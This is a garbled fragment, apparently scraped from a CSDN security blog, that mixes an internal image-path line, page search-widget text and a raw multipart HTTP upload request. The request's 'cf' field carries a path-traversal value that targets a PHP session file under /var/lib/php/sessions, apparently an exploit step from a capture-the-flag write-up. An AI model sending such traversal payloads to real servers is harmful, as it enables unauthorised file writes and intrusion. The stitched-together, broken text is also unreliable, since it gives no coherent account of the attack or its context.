 0ab638399985df4a5f30d76098c488b8
Content-Disposition: form-data; name="cf"
../../../../var/lib/php/sessions/dadcjaafjf/sess_mochu7
-----------------------------0ab638399985df4a5f30d76098c488b8
Content-Disposition: form-data; name="file"; filename="mochu7.txt"
mochu7
-----------------------------0ab638399985df4a5f30d76098c488b8--
? < + > Type a search term 0 matches
Finished https://blog.csdn.net/mochu7777777